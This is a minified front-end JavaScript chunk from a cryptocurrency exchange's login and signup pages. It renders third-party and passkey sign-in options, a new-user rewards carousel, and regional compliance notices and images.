e;r((null===(e=t.data)||void 0===e?void 0:e.length)?t.data:[])}}finally{c(!1)}};return(0,o.useEffect)(()=>{e||t||i||n?s():c(!1)},[i,n,e,t]),{thirdAuthChannel:a,loading:l}},F=(e,t)=>e?t.filter(e=>e!==f.mP.METAMASK&&e!==f.mP.MICROSOFT):t;var D=e=>{var t;let{isSignUp:i,showPasskey:d,onPasskeyLogin:g,passkeyLoading:m}=e,{t:x}=(0,p.$G)("auth"),{isMobile:w}=(0,h.Fg)(),[,v]=(0,o.useState)(!1),b=(0,o.useRef)(),{thirdAuthChannel:y,loading:C}=q(),[A,_]=(0,o.useState)(!1),{classes:j}=(0,u.kf)(),{MetamaskAuthComponent:I}=(0,z.Z)({isSignUp:i,setShowMetaMaskNoticeModal:_});t=()=>{v(!1)},(0,o.useEffect)(()=>{let e=e=>{!b.current||b.current.contains(e.target)||t(e)};return document.addEventListener("mousedown",e),document.addEventListener("touchstart",e),()=>{document.removeEventListener("mousedown",e),document.removeEventListener("touchstart",e)}},[b,t]);let P=(0,o.useCallback)(()=>{let e=window.navigator.userAgent;return/firefox|iceweasel|fxios/i.test(e)?f.eK.FIREFOX:/chrome|crios|crmo|chromium/i.test(e)?f.eK.CHROME:f.eK.DEFAULT},[]),S={[f.mP.GOOGLE]:k,[f.mP.MICROSOFT]:B,[f.mP.TELEGRAM]:Z,[f.mP.APPLE]:N,[f.mP.METAMASK]:I};return y.length||C||d?(0,n.jsxs)(U,{children:[(0,n.jsx)(a.x,{className:"login-divider-container",style:{visibility:y.length||d?"visible":"hidden"},children:(0,n.jsx)(r.i,{label:C?(0,n.jsx)(l.O,{h:16,w:w?16:70,radius:6}):x(w?"third.auth.or2":"third.auth.or"),textGap:24,type:"divider-5",styles:{label:{color:"var(--color-text-text-secondary) !important",fontSize:12,"::after":{marginLeft:32},"::before":{marginRight:32},fontFamily:"inherit"}}})}),d&&(0,n.jsx)(a.x,{children:(0,n.jsx)(c.z,{size:"md",fullWidth:!0,type:"secondary",classNames:{root:j.thirdAuthButtonRoot,section:w?j.thirdAuthButtonSection:""},style:{marginTop:w?"12px":"24px",marginBottom:w?"8px":"16px"},onClick:g,loading:m,leftIcon:(0,n.jsx)(G.Z,{size:20,color:"var(--color-text-text-primary)"}),children:x("login.with.passkey")})}),(0,n.jsx)("div",{className:"third-channels-auth-wrapper",children:F(w,y).map(e=>{let t=S[e];return t?C?(0,n.jsx)(l.O,{h:40,w:w?"100%":40,radius:6}):(0,n.jsx)(t,{isSignUp:i},e):null})}),(0,n.jsx)(s.u,{type:"sm",centered:!0,closeOnClickOutside:!1,closeOnEscape:!1,onClose:()=>_(!1),opened:A,title:x("auth.friendy.reminder"),children:(0,n.jsxs)(V,{children:[(0,n.jsx)("div",{className:"metamask-install-subtitle",children:x("auth.metamask.tip")}),(0,n.jsx)("div",{className:"metamask-install-button",children:(0,n.jsx)(c.z,{onClick:()=>{window.open(P(),"_blank"),setTimeout(()=>{_(!1)},1e3)},fullWidth:!0,size:"md",children:x("auth.innstall.now")})})]})})]}):null}},23166:function(e,t,i){i.d(t,{Z:function(){return o}});var n=i(37667);function o(){let[e,t]=(0,n.useState)(!1);return(0,n.useEffect)(()=>{t(!0)},[]),e}},37112:function(e,t,i){var n=i(37667),o=i(85189),a=i(56977),r=i(47425);t.Z=e=>{let{thirdAuthType:t}=e,i=(0,a.R)();return{goLoginNext:(0,n.useCallback)(e=>{let n=null==e?void 0:e.last_url,a="";if(n){if(a=n,(0,o.xf)(a)){location.href="".concat(i,"/");return}a&&-1!==a.indexOf("marketlist")&&"1"===localStorage.getItem("is_market_list_race")&&(a+="?race=1&tab=usdt"),location.href="".concat(a)||"/"}else window.location.href="".concat(i).concat(r.UX,"?login_way=").concat(t,"&account_unique_key=_&email=_"),sessionStorage.setItem(r.zG,JSON.stringify({...e,goVerify:!0}))},[i,t])}}},68227:function(e,t,i){i.d(t,{o:function(){return c}});var n=i(37667),o=i(96638),a=i(94244),r=i(89528),l=i(80398);let c=()=>{let{isMain:e,isUnitedStates:t}=(0,a.j)(),{data:i,isLoading:c}=(0,o.ZP)(r.Fw,l.q2),s=(0,n.useMemo)(()=>{var e,t,n,o;let a=null==i?void 0:i.data;return a&&[a.all_reward_num,null===(e=a.kyc_reward)||void 0===e?void 0:e.num,null===(t=a.deposit_reward)||void 0===t?void 0:t.num,null===(n=a.signup_reward)||void 0===n?void 0:n.num,null===(o=a.trade_reward)||void 0===o?void 0:o.num].every(e=>e>0)?a:void 0},[null==i?void 0:i.data]),d=(0,n.useMemo)(()=>e||t,[e,t]);return{welfareData:d?s:void 0,guideWelfareData:d?null==i?void 0:i.data:void 0,isLoading:!!d&&c}}},71251:function(e,t,i){var n=i(97458),o=i(67794),a=i(9747),r=i(22845),l=i(60742),c=i.n(l),s=i(87552),d=i(34136),u=i(37667),p=i(94244),g=i(82571),m=i(39820),h=i(23166),x=i(92217);t.Z=e=>{let{showErrorMsg:t}=e,{isMain:i,isEU:l}=(0,p.j)(),w=(0,g.a)(m.Ny),{subWebsiteId:f}=(0,x.q)(),[v,b]=(0,u.useState)(4),{modalConfig:y,isOpened:C}=(0,s.n)({subWebSiteId:f,enableStorage:!1,separateByPath:!1,onClose:()=>{}}),{complianceCheck:A}=(0,d.J)({enableRequest:!0}),{business:_}=A||{},[k,j]=(0,u.useState)(!1),I=(0,h.Z)();return(0,r.P)(()=>{(null==_?void 0:_.includes("api_user_register"))&&j(!0)},[_]),(0,r.P)(()=>{if(i){var e;b(null===(null===(e=localStorage)||void 0===e?void 0:e.getItem("loginAlertOpened"))?4:1)}},[i]),l&&k?(0,n.jsx)(o.b,{type:"warning",style:{marginBottom:16},defaultOpened:I&&JSON.parse(localStorage.getItem("loginAlertOpened")||"false"),onOpenChange:e=>{localStorage.setItem("loginAlertOpened",JSON.stringify(e))},expandable:!0,children:"We are currently in the process of obtaining MiCA authorization to expand and enhance our operations within the European Union. To facilitate this transition, we are temporarily pausing the acceptance of new clients from your country until the registration process is complete."}):(0,n.jsxs)(n.Fragment,{children:[C&&(0,n.jsx)(o.b,{lineClamp:v,type:"warning",mb:t?16:24,expandable:!0,mt:w?-8:0,defaultOpened:JSON.parse(localStorage.getItem("loginAlertOpened")||"false"),onOpenChange:e=>{localStorage.setItem("loginAlertOpened",JSON.stringify(e)),b(1)},children:(0,n.jsx)(a.eW,{dangerouslySetInnerHTML:{__html:c().sanitize((null==y?void 0:y.content)||"")}})}),!!t&&(0,n.jsx)(o.b,{type:"error",mb:24,noEllipsis:!0,children:t})]})}},98652:function(e,t,i){i.d(t,{w:function(){return F}});var n=i(97458),o=i(34136),a=i(23501),r=i(94824),l=i(37667),c=i.n(l),s=i(70852),d=i.n(s),u=i(85189),p={src:"/cdn/fe/_next/static/media/eu_signup_custom.1f835c57.webp"},g={src:"/cdn/fe/_next/static/media/eu_signup_custom_dark.5f9b293a.webp"},m=i(25413),h=i(39820);let x=m.ZP.div.withConfig({componentId:"sc-bca83f00-0"})(["position:relative;display:flex;flex-flow:column nowrap;margin:0;min-height:calc(100vh - 48px);width:calc(800 / 1920 * 100%);background-color:#000;@media ","{display:grid;align-items:center;text-align:center;margin:auto;}img{width:100%;height:auto;object-fit:contain;@media ","{padding-top:0;margin-top:32px;cursor:pointer;width:100%;border-radius:8px;}}"],h.Ny,h.Ny);m.ZP.div.withConfig({componentId:"sc-bca83f00-1"})(["margin:auto;@media ","{display:grid;align-items:center;text-align:center;margin:auto;}img{cursor:pointer;width:483px;@media ","{margin-top:32px;cursor:pointer;width:100%;border-radius:8px;}}"],h.Ny,h.Ny),m.ZP.div.withConfig({componentId:"sc-bca83f00-2"})(["width:500px;display:flex;flex-direction:column;justify-content:center;align-items:center;margin:auto;@media ","{display:none;}img{height:334px;width:334px;margin-bottom:32px;}"],h.Ny),m.ZP.div.withConfig({componentId:"sc-bca83f00-3"})(["text-align:center;color:var(--color-text-3);font-size:16px;font-weight:500;line-height:150%;padding:0 16px;span{color:var(--color-funct-4);}"]);let w=m.ZP.div.withConfig({componentId:"sc-bca83f00-4"})(["max-width:464px;img{width:384px;height:384px;}@media ","{display:none;}"],h.uC.laptop),f=m.ZP.div.withConfig({componentId:"sc-bca83f00-5"})(["text-align:center;max-width:100%;font-size:24px;font-weight:500;line-height:normal;color:var(--color-text-text-primary);span{color:var(--color-text-text-brand);}"]),v=m.ZP.div.withConfig({componentId:"sc-bca83f00-6"})(["width:384px;display:flex;img{width:384px;height:384px;}"]),b=m.ZP.div.withConfig({componentId:"sc-bca83f00-7"})(["width:400px;display:flex;@media screen and ","{margin-inline-start:100px;}img{width:400px;height:400px;}"],h.Uh.laptopL);m.ZP.div.withConfig({componentId:"sc-bca83f00-8"})(["display:grid;align-items:center;text-align:center;margin:auto;img{width:100%;}@media ","{margin-top:32px;}"],h.Ny),m.ZP.div.withConfig({componentId:"sc-bca83f00-9"})(["display:grid;align-items:center;text-align:center;margin:auto;padding:0 24px;border:1px solid var(--color-divider-2);border-radius:8px;box-sizing:border-box;max-width:690px;"]),m.ZP.div.withConfig({componentId:"sc-bca83f00-10"})(["display:grid;grid-template-rows:1fr;row-gap:24px;"]),m.ZP.div.withConfig({componentId:"sc-bca83f00-11"})(["text-align:left;padding:24px 32px;display:grid;grid-template-columns:80px auto;column-gap:24px;border-radius:8px;align-items:center;box-sizing:border-box;background-color:var(--color-card-1);&:lang(ar){text-align:right;}img{width:80px;height:80px;object-position:center;object-fit:cover;}max-width:512px;@media ","{text-align:left;padding:24px 32px;display:grid;grid-template-columns:80px auto;column-gap:24px;border-radius:8px;align-items:center;width:100%;box-sizing:border-box;max-width:unset;img{width:60px;height:60px;object-position:center;object-fit:cover;}}"],h.Ny),m.ZP.div.withConfig({componentId:"sc-bca83f00-12"})(["text-align:left;padding:24px 32px;display:grid;grid-template-columns:80px auto;column-gap:24px;border-radius:8px;align-items:center;width:586px;box-sizing:border-box;img{width:40px;height:40px;object-position:center;object-fit:cover;margin-bottom:8px;}"]),m.ZP.div.withConfig({componentId:"sc-bca83f00-13"})(["font-size:20px;font-weight:500;line-height:1.5;margin-bottom:4px;color:var(--color-text-text-primary);@media ","{font-size:16px;}span{color:var(--color-text-5);}"],h.Ny),m.ZP.div.withConfig({componentId:"sc-bca83f00-14"})(["color:var(--color-text-text-primary);font-size:14px;font-weight:500;line-height:150%;text-align:center;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;span{color:var(--color-text-5);}"]),m.ZP.div.withConfig({componentId:"sc-bca83f00-15"})(["font-size:14px;font-weight:500;line-height:1.5;color:var(--color-text-3);span{color:var(--color-text-5);}@media ","{font-size:12px;}"],h.Ny);var y=i(42995),C=i(25906),A=i(94244),_=i(27924),k=i(67050),j=i(22845);let I=m.ZP.div.withConfig({componentId:"sc-e519a3c0-0"})(["width:100%;overflow:hidden;display:flex;align-items:center;justify-content:center;background-color:#000;@media ","{display:grid;align-items:center;text-align:center;margin:auto;}"],h.Ny),P=m.ZP.div.withConfig({componentId:"sc-e519a3c0-1"})(["position:absolute;top:0;left:0;width:100%;height:100%;display:flex;justify-content:center;transition:transform 0.5s ease-in-out;opacity:",";pointer-events:",";img{width:100%;height:fit-content;object-fit:contain;cursor:pointer;}"],e=>e.isActive?1:0,e=>e.isActive?"auto":"none"),S=m.ZP.div.withConfig({componentId:"sc-e519a3c0-2"})(["width:100%;display:flex;justify-content:center;box-sizing:border-box;padding:96px 104px 0 104px;@media ","{padding:56px 48px 0 48px;}@media ","{padding:48px 48px 0 48px;}@media ","{padding-top:40px;}.welfare-content{border-radius:16px;width:100%;height:100%;text-align:center;padding-bottom:52px;}.welfare-title{font-size:56px;font-weight:600;color:var(--color-text-text-primary);line-height:1.2;margin-bottom:8px;@media ","{font-size:48px;}@media ","{font-size:40px;}text-overflow:ellipsis;overflow:hidden;white-space:nowrap;}.welfare-desc{font-weight:600;font-size:32px;line-height:1.3;color:var(--color-text-text-primary);span{color:#a7f757;}@media ","{font-size:24px;}@media ","{font-size:20px;}display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;}.welfare-img-container{width:100%;display:flex;justify-content:center;margin-top:32px;margin-bottom:32px;@media ","{margin-top:32px;margin-bottom:12px;}}.welfare-img{width:320px;height:320px;object-fit:contain;cursor:default;@media ","{width:280px;height:280px;}@media ","{width:240px;height:240px;}}.welfare-items{display:grid;grid-template-columns:repeat(4,1fr);gap:16px;}.welfare-item{display:flex;flex-direction:column;align-items:center;width:100%;line-height:1.3;}.welfare-icon-container{margin-bottom:12px;}.welfare-amount{font-size:20px;color:var(--color-text-text-primary);font-weight:600;margin-bottom:4px;@media ","{font-size:18px;}}.welfare-label{font-size:14px;color:var(--color-text-text-tertiary);@media ","{font-size:12px;}}"],h.uC.desktopM,h.uC.desktopS,h.uC.laptopL,h.uC.desktopM,h.uC.desktopS,h.uC.desktopM,h.uC.desktopS,h.uC.desktopS,h.uC.desktopM,h.uC.desktopS,h.uC.desktopM,h.uC.desktopM),Z=m.ZP.div.withConfig({componentId:"sc-e519a3c0-3"})(["position:absolute;bottom:32px;left:50%;transform:translateX(-50%);z-index:2;@media ","{display:none;}"],h.Ny),z=()=>(0,n.jsxs)("svg",{width:"40",height:"40",viewBox:"0 0 40 40",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M15.1146 16.2437C16.4664 17.5955 18.0914 18.2714 19.9897 18.2714C21.888 18.2714 23.513 17.5955 24.8648 16.2437C26.2166 14.8919 26.8925 13.2668 26.8925 11.3685C26.8925 9.47027 26.2166 7.84523 24.8648 6.49343C23.513 5.14163 21.888 4.46573 19.9897 4.46573C18.0914 4.46573 16.4664 5.14163 15.1146 6.49343C13.7628 7.84523 13.0869 9.47027 13.0869 11.3685C13.0869 13.2668 13.7628 14.8919 15.1146 16.2437Z",fill:"var(--color-icon-icon-primary)"}),(0,n.jsx)("path",{d:"M20.4759 21.7228H13.0869C8.3215 21.7228 4.45837 25.5859 4.45837 30.3513V33.8027C4.45837 34.7558 5.231 35.5284 6.18408 35.5284H19.4567C18.3799 33.7214 17.7613 31.6096 17.7613 29.3533C17.7613 26.4593 18.779 23.803 20.4759 21.7228Z",fill:"var(--color-icon-icon-primary)"}),(0,n.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M36.125 28.1942H32.7233V24.0887H28.6182V20.6873C24.4723 20.6873 21.1114 24.0483 21.1114 28.1942C21.1114 32.34 24.4723 35.701 28.6182 35.701C32.7641 35.701 36.125 32.34 36.125 28.1942ZM24.908 28.1942C24.908 26.1452 26.5689 24.4841 28.6178 24.4839V28.1942H32.3285C32.3285 30.2433 30.6673 31.9044 28.6182 31.9044C26.5691 31.9044 24.908 30.2433 24.908 28.1942Z",fill:"var(--color-icon-icon-primary)"})]}),E=()=>(0,n.jsxs)("svg",{width:"40",height:"40",viewBox:"0 0 40 40",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M10.4167 9.16667C9.72631 9.16667 9.16667 9.72631 9.16667 10.4167V14.5833C9.16667 15.0436 8.79357 15.4167 8.33333 15.4167H5.83333C5.3731 15.4167 5 15.0436 5 14.5833V10.4167C5 7.42512 7.42512 5 10.4167 5H14.5833C15.0436 5 15.4167 5.3731 15.4167 5.83333V8.33333C15.4167 8.79357 15.0436 9.16667 14.5833 9.16667H10.4167Z",fill:"var(--color-icon-icon-primary)"}),(0,n.jsx)("path",{d:"M10.4167 30.8333C9.72631 30.8333 9.16667 30.2737 9.16667 29.5833V25.4167C9.16667 24.9564 8.79357 24.5833 8.33333 24.5833H5.83333C5.3731 24.5833 5 24.9564 5 25.4167V29.5833C5 32.5749 7.42512 35 10.4167 35H14.5833C15.0436 35 15.4167 34.6269 15.4167 34.1667V31.6667C15.4167 31.2064 15.0436 30.8333 14.5833 30.8333H10.4167Z",fill:"var(--color-icon-icon-primary)"}),(0,n.jsx)("path",{d:"M30.8333 10.4167C30.8333 9.72631 30.2737 9.16667 29.5833 9.16667H25.4167C24.9564 9.16667 24.5833 8.79357 24.5833 8.33333V5.83333C24.5833 5.3731 24.9564 5 25.4167 5H29.5833C32.5749 5 35 7.42512 35 10.4167V14.5833C35 15.0436 34.6269 15.4167 34.1667 15.4167H31.6667C31.2064 15.4167 30.8333 15.0436 30.8333 14.5833V10.4167Z",fill:"var(--color-icon-icon-primary)"}),(0,n.jsx)("path",{d:"M29.5833 30.8333C30.2737 30.8333 30.8333 30.2737 30.8333 29.5833V25.4167C30.8333 24.9564 31.2064 24.5833 31.6667 24.5833H34.1667C34.6269 24.5833 35 24.9564 35 25.4167V29.5833C35 32.5749 32.5749 35 29.5833 35H25.4167C24.9564 35 24.5833 34.6269 24.5833 34.1667V31.6667C24.5833 31.2064 24.9564 30.8333 25.4167 30.8333H29.5833Z",fill:"var(--color-icon-icon-primary)"}),(0,n.jsx)("path",{d:"M24 15.4166C24 17.6258 22.2092 19.4166 20 19.4166C17.7909 19.4166 16 17.6258 16 15.4166C16 13.2075 17.7909 11.4166 20 11.4166C22.2092 11.4166 24 13.2075 24 15.4166Z",fill:"var(--color-icon-icon-primary)"}),(0,n.jsx)("path",{d:"M12.5 26.2499C12.5 23.4885 14.7386 21.2499 17.5 21.2499H22.5C25.2614 21.2499 27.5 23.4885 27.5 26.2499V27.9166H12.5V26.2499Z",fill:"var(--color-icon-icon-primary)"})]}),M=()=>(0,n.jsxs)("svg",{width:"40",height:"40",viewBox:"0 0 40 40",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M17.5926 4.54345C17.5926 3.87512 18.1315 3.33333 18.7963 3.33333H21.2037C21.8685 3.33333 22.4074 3.87512 22.4074 4.54345V17.7471C22.4074 17.7648 22.4071 17.7824 22.4064 17.7999H26.4688C26.8952 17.7999 27.1259 18.2992 26.8496 18.6239L20.9647 25.5392C20.4662 26.125 19.5619 26.1259 19.0623 25.541L13.1543 18.6246C12.8772 18.3001 13.1078 17.7999 13.5345 17.7999H17.5937C17.593 17.7824 17.5926 17.7648 17.5926 17.7471V4.54345Z",fill:"var(--color-icon-icon-primary)"}),(0,n.jsx)("path",{d:"M10.2496 12.2446C10.7622 12.6702 10.8285 13.4298 10.4611 13.9868C9.26207 15.8047 8.56481 17.9831 8.56481 20.3299C8.56481 26.679 13.6845 31.826 20 31.826C26.3155 31.826 31.4352 26.679 31.4352 20.3299C31.4352 17.9831 30.7379 15.8047 29.5389 13.9868C29.1715 13.4298 29.2378 12.6702 29.7504 12.2446L31.6066 10.7034C32.1192 10.2778 32.8819 10.3482 33.2663 10.8935C35.1447 13.5585 36.25 16.817 36.25 20.3299C36.25 29.3524 28.9746 36.6665 20 36.6665C11.0254 36.6665 3.75 29.3524 3.75 20.3299C3.75 16.817 4.85533 13.5585 6.73371 10.8935C7.11806 10.3482 7.88078 10.2778 8.39336 10.7034L10.2496 12.2446Z",fill:"var(--color-icon-icon-primary)"})]}),N=()=>(0,n.jsx)("svg",{width:"40",height:"40",viewBox:"0 0 40 40",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{d:"M6.97368 7.38462C5.71053 8.15385 5 8.92308 5 9.76923V12.1538C5 13 5.71053 13.8462 7.05263 14.5385C8.39474 15.3077 10.2105 15.8462 12.5 16.3077C14.7895 16.7692 17.2368 16.9231 20 16.9231C22.7632 16.9231 25.2105 16.6923 27.5 16.3077C29.7895 15.8462 31.6053 15.3077 32.9474 14.5385C34.2895 13.7692 35 13 35 12.1538V9.76923C35 8.92308 34.2895 8.07692 32.9474 7.38462C31.6053 6.61538 29.7895 6.07692 27.5 5.61538C25.2105 5.15385 22.6842 5 20 5C17.3158 5 14.7895 5.23077 12.5 5.61538C10.1316 6.07692 8.31579 6.69231 6.97368 7.38462ZM5.51838 27.3127C5.29058 27.1819 5 27.343 5 27.6057V30.2308C5 31.0769 5.71053 31.9231 7.05263 32.6154C8.39474 33.3846 10.2105 33.9231 12.5 34.3846C14.7895 34.8462 17.3158 35 20 35C22.6842 35 25.2105 34.7692 27.5 34.3846C29.7895 33.9231 31.6053 33.3846 32.9474 32.6154C34.2895 31.8462 35 31.0769 35 30.2308V27.6308C35 27.363 34.6985 27.202 34.4689 27.3399C32.968 28.2412 31.0771 28.9046 28.6842 29.3846C26 29.9231 23.0789 30.2308 20 30.2308C16.9211 30.2308 14 29.9231 11.3158 29.3846C8.91617 28.9032 7.0213 28.176 5.51838 27.3127ZM5.5311 18.263C5.30149 18.1251 5 18.2861 5 18.5539V21.1538C5 22 5.71053 22.8462 7.05263 23.5385C8.39474 24.3077 10.2105 24.8462 12.5 25.3077C14.7895 25.7692 17.3158 25.9231 20 25.9231C22.6842 25.9231 25.2105 25.6923 27.5 25.3077C29.7895 24.8462 31.6053 24.3077 32.9474 23.5385C34.2895 22.7692 35 22 35 21.1538V18.5539C35 18.2861 34.6985 18.1251 34.4689 18.263C32.968 19.1643 31.0771 19.8277 28.6842 20.3077C26 20.8462 23.0789 21.1538 20 21.1538C16.9211 21.1538 14 20.8462 11.3158 20.3077C8.92293 19.8277 7.03199 19.1643 5.5311 18.263Z",fill:"var(--color-icon-icon-primary)"})}),R=e=>{var t,i,o,a,s,u,p,g;let{signupImageConfig:h,welfareData:x,isSignUp:w=!1,height:f}=e,{t:v}=(0,r.$G)("auth"),{isDark:b}=(0,m.Fg)(),[y,C]=(0,l.useState)(0),[A,R]=(0,l.useState)(!0),L=(0,l.useMemo)(()=>{var e,t,i,o,a,r,l;return[{type:"signup",amount:null==x?void 0:null===(e=x.signup_reward)||void 0===e?void 0:e.num,currency:null==x?void 0:null===(t=x.signup_reward)||void 0===t?void 0:t.currency,label:v("rewards.signup.bonus"),icon:(0,n.jsx)(z,{})},{type:"kyc",amount:null==x?void 0:null===(i=x.kyc_reward)||void 0===i?void 0:i.num,currency:null==x?void 0:null===(o=x.kyc_reward)||void 0===o?void 0:o.currency,label:v("rewards.kyc.bonus"),icon:(0,n.jsx)(E,{})},{type:"deposit",amount:null==x?void 0:null===(a=x.deposit_reward)||void 0===a?void 0:a.num,currency:null==x?void 0:null===(r=x.deposit_reward)||void 0===r?void 0:r.currency,label:v("rewards.deposit.bonus"),icon:(0,n.jsx)(M,{})},{type:"trade",amount:null==x?void 0:null===(l=x.trade_reward)||void 0===l?void 0:l.num,currency:null==x?void 0:x.trade_reward.currency,label:v("rewards.trade.bonus"),icon:(0,n.jsx)(N,{})}]},[v,null==x?void 0:null===(t=x.deposit_reward)||void 0===t?void 0:t.currency,null==x?void 0:null===(i=x.deposit_reward)||void 0===i?void 0:i.num,null==x?void 0:null===(o=x.kyc_reward)||void 0===o?void 0:o.currency,null==x?void 0:null===(a=x.kyc_reward)||void 0===a?void 0:a.num,null==x?void 0:null===(s=x.signup_reward)||void 0===s?void 0:s.currency,null==x?void 0:null===(u=x.signup_reward)||void 0===u?void 0:u.num,null==x?void 0:null===(p=x.trade_reward)||void 0===p?void 0:p.currency,null==x?void 0:null===(g=x.trade_reward)||void 0===g?void 0:g.num]),O=c().useMemo(()=>{let e=[];return(null==h?void 0:h.style_type)===2&&e.push({type:"image",content:h}),x&&e.push({type:"welfare",content:x}),e},[h,x]),T=(0,l.useCallback)(()=>{(null==h?void 0:h.jump_link)&&((0,k.c)("login_page_click",{page_name:w?"register":"login",button_name:"left_banner",url:h.jump_link}),setTimeout(()=>{window.location.href=h.jump_link||"/"},100))},[null==h?void 0:h.jump_link,w]);(0,j.P)(()=>{if(!A||O.length<=1)return;let e=setInterval(()=>{C(e=>{let t=e+1;return t>=O.length?0:t})},3e3);return()=>clearInterval(e)},[A,O.length]);let B=(0,l.useCallback)(e=>{C(e),R(!1),setTimeout(()=>R(!0),3e3)},[]);return 0===O.length?null:(0,n.jsxs)(I,{className:"classic-dark",style:{height:f},onMouseEnter:()=>R(!1),onMouseLeave:()=>R(!0),children:[O.map((e,t)=>(0,n.jsx)(P,{isActive:t===y,style:{transform:"translateX(".concat(t-y,"00%)"),position:O.length>1&&"image"===e.type?"absolute":"relative"},children:"image"===e.type?(0,n.jsx)(d(),{height:0,width:0,style:{width:"100%"},alt:"left-big-image",src:e.content["".concat(b?"dark":"light","_image")],onClick:T}):(0,n.jsx)(S,{id:"welfare-container",children:(0,n.jsxs)("div",{className:"welfare-content",children:[(0,n.jsx)("div",{className:"welfare-title",children:v("rewards.newgifts.title")}),(0,n.jsx)("div",{className:"welfare-desc",children:(0,n.jsx)(r.cC,{t:v,i18nKey:"rewards.newgifts.desc",components:{reward:(0,n.jsx)("span",{})},values:{amount:e.content.all_reward_num,currency:e.content.reward_currency}})}),(0,n.jsx)("div",{className:"welfare-img-container",children:(0,n.jsx)(d(),{width:240,height:240,className:"welfare-img",src:"".concat("https://gimg2.staticimgs.com","/auth/20250917-181717_20250917_181759_9e8755670b3119165a2305a195d67c25.webp"),alt:"reward-img"})}),(0,n.jsx)("div",{className:"welfare-items",children:L.map(e=>(0,n.jsxs)("div",{className:"welfare-item",children:[(0,n.jsx)("div",{className:"welfare-icon-container",children:e.icon}),(0,n.jsxs)("span",{className:"welfare-amount",children:[e.amount," ",e.currency]}),(0,n.jsx)("span",{className:"welfare-label",children:e.label})]},e.type))})]})})},t)),O.length>1?(0,n.jsx)(Z,{children:(0,n.jsx)(_.z,{active:y,itemOnClick:B,length:O.length})}):null]})};var L=i(68227),O=i(385),T=i(85702);let B=e=>{let t=0,i=e;for(;i;)t+=i.offsetTop,i=i.offsetParent;return t},H=function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],[t,i]=(0,l.useState)(0),[n,o]=(0,l.useState)(0),{run:a}=(0,y.Z)(()=>{var t,n;e&&(o((null===(t=document.getElementById("welfare-container"))||void 0===t?void 0:t.clientHeight)||600),i((null===(n=document.getElementById("new-signup-container"))||void 0===n?void 0:n.clientHeight)||600))},{wait:150}),{run:r}=(0,y.Z)(()=>{let e=document.getElementById("new-signup-container"),t=B(e);i(Math.max(e.scrollHeight,document.body.scrollHeight-t))},{wait:100});return(0,l.useEffect)(()=>{let t=document.getElementById("new-signup-container");if(!e){var i;o((null===(i=document.getElementById("welfare-container"))||void 0===i?void 0:i.clientHeight)||600)}if(r(),!ResizeObserver)return;let n=new ResizeObserver(()=>{r()});return n.observe(t),()=>{n.unobserve(t)}},[e,r]),(0,l.useEffect)(()=>(window.addEventListener("resize",a),()=>window.removeEventListener("resize",a)),[a]),{imgContainerHeight:e?t:n<=t?t:"auto"}},U=e=>{let{signupImageConfig:t,leftBigImageVisible:i,isSignUp:o=!1,welfareData:a}=e,{imgContainerHeight:r}=H((null==t?void 0:t.style_type)===2&&!a);return(0,l.useMemo)(()=>i&&t,[i,t])||a?(0,n.jsx)(x,{children:(0,n.jsx)(R,{signupImageConfig:t,welfareData:a,isSignUp:o,height:r})}):null},V=()=>{let{t:e}=(0,r.$G)("auth"),{isDark:t}=(0,m.Fg)();return(0,n.jsxs)(w,{children:[(0,n.jsx)(f,{children:(0,n.jsx)(r.cC,{defaults:(0,C.L0)(e("signup.malta.title")),components:{percentage:(0,n.jsx)("span",{className:"highlight"})},values:{percentage:"40%"}})}),(0,n.jsx)("img",{src:t?g.src:p.src,alt:""})]})},G={dark:{src:"/cdn/fe/_next/static/media/substation_signup_custom_dark.48374ab2.webp",height:1152,width:1152,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8},light:{src:"/cdn/fe/_next/static/media/substation_signup_custom_light.cc83634f.webp",height:1152,width:1152,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},q=()=>{let{isDark:e}=(0,m.Fg)(),{isUnitedStates:t}=(0,A.j)();return t?(0,n.jsx)(b,{children:(0,n.jsx)(d(),{src:"".concat("https://gimg2.staticimgs.com","/login/20250729-164127202507291641599501082027.webp"),alt:"signup-img",width:400,height:400,loader:u.BC})}):(0,n.jsx)(v,{children:(0,n.jsx)(d(),{src:e?G.dark:G.light,alt:"signup-img",loader:u.BC})})},F=e=>{let{signupImageConfig:t,leftBigImageVisible:i,isSignUp:r=!1,showLeftBigImage:l}=e,{welfareData:c,isLoading:s}=(0,L.o)(),{isMobile:u,isDark:p}=(0,m.Fg)(),{complianceCheck:g}=(0,o.J)({enableRequest:!0}),{limit:h}=g||{},{isEU:x}=(0,A.j)();return l?(null==h?void 0:h.is_uk_limit)?null:s?(0,n.jsx)(d(),{id:"left-big-image-placeholder",src:p?O.Z.src:T.Z.src,alt:"dynamicModuleLoading",height:0,width:0,style:{width:"calc(800 / 1920 * 100% + 1px)",height:"100vh",objectFit:"cover",backgroundColor:"var(--color-bg-secondary)"}}):(0,n.jsx)(U,{signupImageConfig:t,leftBigImageVisible:i,isSignUp:r,welfareData:c}):u?null:s?(0,n.jsx)(a.O,{h:400,w:400,radius:12}):x?(0,n.jsx)(V,{}):(0,n.jsx)(q,{})}},74254:function(e,t,i){i.d(t,{Z:function(){return a}});var n=i(76690),o=i(81786);function a(e,t){n.k.error(e),(0,o.Tb)(t)}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/mantine-module-159d1ab9-7560bc86fa533dd7.js
body_size: 10450
content:
